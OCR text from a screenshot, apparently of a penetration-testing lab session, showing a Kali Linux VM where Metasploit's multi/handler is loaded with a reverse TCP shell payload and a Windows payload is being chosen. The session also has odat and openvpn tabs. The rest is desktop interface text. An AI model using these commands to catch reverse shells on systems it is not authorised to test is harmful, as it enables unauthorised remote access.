 Kali-Linux-2022.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
odat : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
=[ metasploit v6.2.2-dev ]
+ -- --=[ 2227 exploits - 1171 auxiliary - 398 post ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
- : sudo openvpn odat : ruby Desktop : ruby odat : zsh
8:49 AM
3/1/23
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
48°F
Cloudy
Search
ENG
US
4:49 PM
3/1/2023
1